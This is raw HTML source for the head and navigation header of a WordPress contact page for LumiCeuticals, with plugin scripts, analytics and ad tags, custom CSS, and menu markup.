<script id="lvca-frontend-scripts-js-extra">
var lvca_settings = {"mobile_width":"780","custom_css":""};
</script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.8.1" id="lvca-frontend-scripts-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/bydesign-replocator/js/rep-lookup.js?ver=6.4.7" id="bdt-rep-lookup-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script src="https://lumiceuticals.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/lumiceuticals.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/lumiceuticals.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/lumiceuticals.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/lumiceuticals.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash.","disable_bookings_warning":"Are you sure you want to disable bookings? If you do this and save, you will lose all previous bookings. If you wish to prevent further bookings, reduce the number of spaces available to the amount of bookings you currently have","booking_warning_cancel":"Are you sure you want to cancel your booking?"};
</script>
<script src="https://lumiceuticals.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.2.1" id="events-manager-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/mega-addons-for-visual-composer-pro/js/script.js?ver=6.4.7" id="front-js-na-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.8.1" id="lvca-accordion-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.8.1" id="lvca-slick-carousel-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.8.1" id="lvca-stats-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.8.1" id="lvca-odometers-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.8.1" id="lvca-piecharts-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.8.1" id="lvca-post-carousel-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.8.1" id="lvca-spacer-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.8.1" id="lvca-services-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.8.1" id="lvca-stats-bar-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.8.1" id="lvca-tabs-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.8.1" id="lvca-flexslider-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.8.1" id="lvca-testimonials-slider-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.8.1" id="lvca-isotope-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.8.1" id="lvca-imagesloaded-js"></script>
<script src="https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.8.1" id="lvca-portfolio-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KD2TCSW3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lumiceuticals.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD2TCSW3");
</script>
<link rel="https://api.w.org/" href="https://lumiceuticals.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lumiceuticals.com/wp-json/wp/v2/pages/2924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lumiceuticals.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://lumiceuticals.com/?p=2924' />
<link rel="alternate" type="application/json+oembed" href="https://lumiceuticals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flumiceuticals.com%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lumiceuticals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flumiceuticals.com%2Fcontact-us%2F&#038;format=xml" />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 5050;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <script>
var callback = function(){
	var bdt_anchor = document.getElementsByTagName('a');
	Array.prototype.forEach.call(bdt_anchor, function (bdt_anchor) {
		bdt_anchor.href = bdt_anchor.href.replace('_BDT_repdid_BDT_', '');
	});
};

if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
  callback();
} else {
  document.addEventListener("DOMContentLoaded", callback);
}
</script>
    <meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://lumiceuticals.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"bydesign"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZK6L6H7');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9323488965800513&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://lumiceuticals.com/wp-content/uploads/2020/08/fav-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lumiceuticals.com/wp-content/uploads/2020/08/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lumiceuticals.com/wp-content/uploads/2020/08/fav.png" />
<meta name="msapplication-TileImage" content="https://lumiceuticals.com/wp-content/uploads/2020/08/fav.png" />
		<style id="wp-custom-css">
			@media (max-width: 768px){
	.vc_col-sm-4, .vc_col-sm-8, .vc_col-sm-6 {
		width: 100%!important;
	}

}
table.em-calendar td.eventful a, table.em-calendar td.eventful-today a{color:#10cfc9;}
a{font-weight:600;}
h1{overflow-wrap: normal;}
.whiteText H1, .whiteText H2, .whiteText H3, .whiteText H4{color:#fff;}
.slick-next{margin-right: -50px;}
.slick-prev{margin-left: -50px!important;}
.lvca-testimonials-slider .lvca-testimonial-text i{color:#10cfc9;}

.lvca-testimonials-slider .lvca-testimonial-text{color:#000;font-style:normal;padding:0 20px}

.vc_btn3.vc_btn3-color-green, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat{background-color:#05874e;border-radius:30px;}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline{color:#05874e; border-color:#05874e;}

.vc_btn3.vc_btn3-color-turquoise, .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat{background-color:#10cfc9; border-radius:30px;}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline{color:#10cfc9;border-color:#10cfc9;border-radius:30px;}

.vc_btn3.vc_btn3-color-pink, .vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat, .vc_btn3.vc_btn3-color-purple, .vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat{background-color:#c44b9b;border-radius:30px;}

.modal-popup-box .model-popup-btn {font-weight:600;}

.lvca-testimonials-slider .lvca-testimonial-user .lvca-text{text-align:center;}

.replicated-header {
	float: right;
	font-size: 15px;
	line-height: 1.5em;
}
.replicated-header .header-rep-img {
	float: right;
	margin-top: 10px;
	margin-left: 5px;
	height: 90px;
}
.replicated-header .rep-info {
	position: relative;
	overflow: hidden;
	padding: 5px;
	text-align: right;
}
.replicated-header .shop-with {
	display: block;
	font-weight: bold;
}
.replicated-header .rep-connect-name {
	display: block;
	color: #10cfc9;
}

@media screen and (max-width: 799px) {
	.replicated-header {
		clear: both;
		display: block;
		float: right;
		margin: 0 auto;
		text-align: center;
	}
	.replicated-header .header-rep-img {
		float: right;
		margin-right: 0px;
		height: 40px;
	}
	.replicated-header .rep-info {
		display: inline-block;
		margin-top: 5px;
		text-align: right;
		vertical-align: top;
	}
	.topWrap .logo.logo_left {
		float: none;
		text-align: center;
	}
}

#responsive-form{
	margin:0 auto;
	width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full, .column-third{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.mobile-space{margin-top:0; margin-bottom:0;}
	.column-half{
		width: 50%;
	}
	.column-third{
		width: 33%;
	}
}
.wpcf7 input[type="text"], .wpcf7 input[type="email"],.wpcf7 input[type="tel"], .wpcf7 input[type="date"],.wpcf7 textarea, .wpcf7-select{
	width: 100%;
	height:40px;
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 3px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.wpcf7 input[type="text"]:focus{
	background: #fff;
}
.wpcf7-submit{
	float: right;
	background: #CA0002;
	color: #fff!important;
	font-weight:800!important;
	text-transform: uppercase;
	border: none;
	padding: 8px 20px;
	cursor: pointer;
}
.wpcf7-submit:hover{
	background: #ff0000;
}
span.wpcf7-not-valid-tip{
	text-shadow: none;
	font-size: 12px;
	color: #fff;
	background: #ff0000;
	padding: 5px;
}
div.wpcf7-validation-errors { 
	text-shadow: none;
	border: transparent;
	background: #f9cd00;
	padding: 5px;
	color: #9C6533;
	text-align: center;
	margin: 0;
	font-size: 12px;
}
div.wpcf7-mail-sent-ok{
	text-align: center;
	text-shadow: none;
	padding: 5px;
	font-size: 12px;
	background: #59a80f;
	border-color: #59a80f;
	color: #fff;
	margin: 0;
}

/*hide media player download*/
.plyr__control[data-plyr="download"] {
	display: none;
}

/*contact form button override*/
.wpforms-form button[type=submit] {


	border-color: #10cfc9 !important;
	background-color: #10cfc9 !important;
	border-radius: 30px !important;
	color: white !important;
	font-weight: bold  !important;
	text-transform: uppercase  !important;
	padding-top: 10px;
	padding-right: 40px;
	padding-bottom: 10px;
	padding-left: 40px;
	font-family: inherit;
	font-weight: inherit;
}

.wpforms-form button[type=submit]:hover {
	background-color: #6ba33b !important;
	border-color: #6ba33b !important;
}

ul#wpforms-241489-field_17 label.wpforms-field-label-inline {
	font-weight: 700;
}


/* Custom CSS */
.topRow.eventRow{
	box-shadow: 0 0 15px rgba(0,0,0,0.1);
}
.eventRow h5{
	margin-bottom: 10px;
	color: #10cfc9;
}
.eventRow h2{
	font-size: 28px;
	text-transform: none;
}
@media only screen and (max-width: 1600px) {
	.main-header-menu .menu-link, .main-header-menu > a{
		padding: 0 11px;
		font-size: 17px;
	}
}
@media only screen and (max-width: 1439px) {
	.main-header-menu .menu-link, .main-header-menu > a{
		padding: 0 10px;
		font-size: 16px;
	}
	header .custom-logo-link img {
		max-width: 190px;
	}
}
@media only screen and (max-width: 1279px) {
	.main-header-menu .menu-link, .main-header-menu > a{
		font-size: 15px;
	}
}
@media only screen and (max-width: 921px){
	.main-header-menu .menu-link, .main-header-menu > a{
		font-size: 17x;
	}
}

@media only screen and (max-width: 544px){
	.eventRow h2{
		font-size: 25px;
	}
}


/* Join our newsletter - Popup on Home Page */
#pum-241922 {
	background-color: rgba( 0, 0, 0, 0.5 ) !important;
}
#popmake-241922 {
	padding: 30px 25px 30px;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 10px 50px;
	width: 100%;
	max-width: 360px !important;
	margin-left: -180px;
}
#popmake-241922  h2 {
	font-size: 18px;
	line-height: 1.3;
	text-transform: none!important;
	font-weight: 600;
}
#popmake-241922 a.button {
	font-size: 16px;
	color: #fff;
	font-weight: 700;
	line-height: 1.2;
	padding: 15px 30px;
	display: inline-block;
	margin-top: 20px;
}
#popmake-241922 .pum-content img.smallImage{
	max-width: 150px;
}
#popmake-241922 .pum-content p{
	margin-bottom: 1em;
}
#popmake-241922 .pum-content p:last-child{
	margin-bottom: 0;
}
button.pum-close.popmake-close {
	padding: 5px !important;
	line-height: 1 !important;
	font-size: 20px !important;
	font-weight: 700 !important;
	color: #fff !important;
	width: 30px !important;
	height: 30px !important;
}
#popmake-241922 a.button:hover, button.pum-close.popmake-close {
    color: #f7f7f7;
    background-color: #00a4b0;
}

@media only screen and (max-width: 520px) {
	#popmake-241922 {
		padding: 30px 20px 30px;
		max-width: 320px !important;
		margin-left: -160px;
	}
	#popmake-241922 h2{
		font-size: 17px;
	}
	#popmake-241922 a.button {
		font-size: 14px;
		padding: 13px 25px;
	}
	#popmake-241922 .pum-content img.smallImage {
    max-width: 120px;
  }
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1599171033686{margin-top: 50px !important;}.vc_custom_1599172460703{padding-right: 40px !important;padding-left: 40px !important;}.vc_custom_1599171033686{margin-top: 50px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-2924 wp-custom-logo ast-desktop ast-plain-container ast-no-sidebar astra-4.6.5 ast-header-custom-item-inside group-blog ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-above-mobile-menu-align-stack ast-flyout-menu-enable ast-default-above-menu-enable ast-flyout-left-side ast-default-below-menu-enable ast-full-width-layout ast-inherit-site-logo-sticky ast-primary-sticky-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive astra-addon-4.11.11">

	
<div id="page" class="hfeed site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack ast-above-header-mobile-stack ast-below-header-mobile-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://lumiceuticals.com/" class="custom-logo-link" rel="home"><img width="258" height="100" data-src="https://lumiceuticals.com/wp-content/uploads/2020/08/logo.png" class="custom-logo lazyload" alt="LumiCeuticals" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 258px; --smush-placeholder-aspect-ratio: 258/100;" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border ast-mega-menu-enabled"><li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3385"><a href="https://lumiceuticals.com/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span><span class="sub-arrow"></span></a></li><li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2197"><a href="https://lumiceuticals.com/product-family/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Products</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-240897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240897"><a href="https://lumiceuticals.com/product-family/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Shop</span></a></li>	<li id="menu-item-240896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240896"><a href="https://lumiceuticals.com/trial_program_overview/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">In-Home Sessions/Trial Program</span></a></li></ul>
</li><li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://lumiceuticals.com/science/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Science</span><span class="sub-arrow"></span></a></li><li id="menu-item-2932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://lumiceuticals.com/resources/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Resources</span><span class="sub-arrow"></span></a></li><li id="menu-item-2711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="https://lumiceuticals.com/opportunity/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Join Us</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://lumiceuticals.com/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li>	<li id="menu-item-2930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://lumiceuticals.com/opportunity/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Opportunity</span></a></li></ul>
</li><li id="menu-item-242643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242643"><a href="https://lumiceuticals.com/event/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Events</span><span class="sub-arrow"></span></a></li><li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://lumiceuticals.com/warranty-service-request/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Warranty</span><span class="sub-arrow"></span></a></li><li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2924 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2929"><a href="https://lumiceuticals.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Login/Contact Us</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-241349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241349"><a href="https://shop.bydesign.com/lumiceuticals/#/shop/createAccount/from/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Customer Login</span></a></li>	<li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3387"><a href="https://tools.bydesign.com/lumiceuticals/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ambassador Login</span></a></li>	<li id="menu-item-3395" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3395"><a href="/contact-us/#Inquiry" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">General Inquiry</span></a></li>	<li id="menu-item-241718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241718"><a href="https://lumiceuticals.com/financing/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Financing Options</span></a></li></ul>
</li></ul></div></nav></div></div>							</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
				<header id="ast-fixed-header" class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack ast-above-header-mobile-stack ast-below-header-mobile-stack" style="visibility: hidden;" data-type="fixed-header">

					
					
					
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://lumiceuticals.com/" class="custom-logo-link" rel="home"><img width="258" height="100" data-src="https://lumiceuticals.com/wp-content/uploads/2020/08/logo.png" class="custom-logo lazyload" alt="LumiCeuticals" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 258px; --smush-placeholder-aspect-ratio: 258/100;" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
